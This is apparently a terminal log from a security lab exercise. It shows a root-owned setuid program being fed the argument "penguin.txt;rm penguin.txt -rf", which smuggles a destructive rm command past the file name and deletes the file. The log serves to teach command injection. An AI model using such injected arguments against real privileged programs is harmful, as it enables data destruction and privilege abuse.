 [04/25/21]seed@VM:~/.../task3$ vim penguin.txt
[04/25/21]seed@VM:~/.../task3$ sudo chown root task3
[04/25/21]seed@VM:~/.../task3$ sudo chmod 4755 task3
[04/25/21]seed@VM:~/.../task3$ gcc task3.c -o task3
[04/25/21]seed@VM:~/.../task3$ ls
penguin.txt  task3  task3.c
[04/25/21]seed@VM:~/.../task3$ ./task3 "penguin.txt;rm penguin.txt -rf"
Just a dummy file
[04/25/21]seed@VM:~/.../task3$ ls
task3  task3.c
[04/25/21]seed@VM:~/.../task3$